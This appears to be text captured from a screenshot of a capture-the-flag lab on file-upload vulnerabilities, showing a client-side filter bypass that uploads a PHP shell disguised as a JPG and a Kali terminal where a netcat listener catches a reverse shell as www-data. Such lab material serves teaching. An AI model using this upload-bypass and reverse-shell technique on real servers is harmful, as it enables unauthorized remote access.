 demo.uploadvulns.thm/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Client-Side Bypass
Select File
Upload
Chosen File: shell.jpg
muri@anonymised-terminal: ~
File Actions Edit View Help
muri@anonymised-terminal: ~
muri@anonymised-terminal:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.152] from (UNKNOWN) [192.168.1.228] 44852
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:
15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 20:45:34 up  6:07,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    192.168.1.151    15:45    6.00s  0.10s  0.00s tmux new -s
 Dev
root     pts/1    tmux(1927).%0    15:47    6.00s  0.29s  3.30s tmux new -s
 Dev
root     pts/2    tmux(1927).%1    15:47    3:18m  0.37s  0.07s vim ../../.
./overwrite/index.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$